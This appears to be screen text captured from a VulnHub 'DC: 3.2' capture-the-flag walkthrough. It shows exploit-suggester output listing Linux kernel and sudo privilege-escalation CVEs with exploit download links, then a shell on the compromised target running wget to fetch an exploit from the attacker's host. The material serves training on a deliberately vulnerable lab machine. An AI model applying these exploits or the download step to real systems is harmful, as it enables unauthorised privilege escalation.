 DC: 3.2 ~ VulnHub
Reverse Shell
File Actions Edit View Help
Reverse Shell
kali@kali: ~/PWS
kali@kali: ~/Downloads
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: less probable
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-
www-data@DC-3:/tmp$ wget 192.168.0.208:8000/39772h
File Machine View Input Devices Help Kali Linux (Snapshot 2)